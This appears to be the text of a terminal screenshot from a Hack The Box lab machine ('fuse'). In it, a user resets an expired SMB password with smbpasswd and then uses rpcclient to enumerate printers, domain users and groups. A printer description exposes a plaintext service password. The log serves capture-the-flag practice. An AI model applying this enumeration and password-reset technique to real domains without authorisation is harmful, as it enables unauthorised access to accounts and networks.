 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/fuse ❯ rpcclient -U "bhult"  10.10.10.193 08:22:01 AM
Enter WORKGROUP\bhult's password:
Cannot connect to server.  Error was NT_STATUS_PASSWORD_MUST_CHANGE
~/Dropbox/Documents/htb/boxes/fuse ❯ smbpasswd -U bhult -r 10.10.10.193 12s 08:22:20 AM
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user bhult
~/Dropbox/Documents/htb/boxes/fuse ❯ rpcclient -U "bhult"  10.10.10.193 16s 08:22:40 AM
Enter WORKGROUP\bhult's password:
rpcclient $> enumprinters
flags:[0x800000]
name:[\\10.10.10.193\HP-MFT01]
description:[\\10.10.10.193\HP-MFT01,HP Universal Printing PCL 6,Central (Near IT, scan2docs password: $fab@s3Rv1ce$1)]
comment:[]
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[svc-print] rid:[0x450]
user:[bnielson] rid:[0x451]
user:[sthompson] rid:[0x641]
user:[tlavel] rid:[0x642]
user:[pmerton] rid:[0x643]
user:[svc-scan] rid:[0x645]
user:[bhult] rid:[0x1bbd]
user:[dandrews] rid:[0x1bbe]
user:[mberbatov] rid:[0x1db1]
user:[astein] rid:[0x1db2]
user:[dmuir] rid:[0x1db3]
rpcclient $> enumdomgroups
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44e]
group:[IT_Accounts] rid:[0x644]
rpcclient $>
0 kali 1:0 0:sudo 1:ssh* 2:zsh- 3:zsh 08:30:01 05-Sep-20 kali
PaperCut Print Logger : ... _zsh_tmux_plugin_run 05:30 PM